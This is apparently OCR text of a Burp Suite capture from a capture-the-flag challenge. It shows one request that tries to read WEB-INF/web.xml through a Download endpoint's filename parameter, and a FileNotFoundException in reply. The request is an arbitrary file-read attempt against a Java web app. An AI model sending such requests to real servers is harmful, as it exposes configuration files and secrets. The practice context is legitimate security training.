 Request
Pretty Raw Hex \n
1 GET /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: 96554e93-85a5-4540-98c9-230abddf12db.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Referer:
http://96554e93-85a5-4540-98c9-230abddf12db.node5.buuoj.cn:8
1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=3E79683AF76AD1D25C68C9AAB3C66AB5
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 02 Mar 2024 03:58:49 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 47
6 Connection: close
7 Cache-Control: no-cache
8
9 java.io.FileNotFoundException:{WEB-INF/web.xml}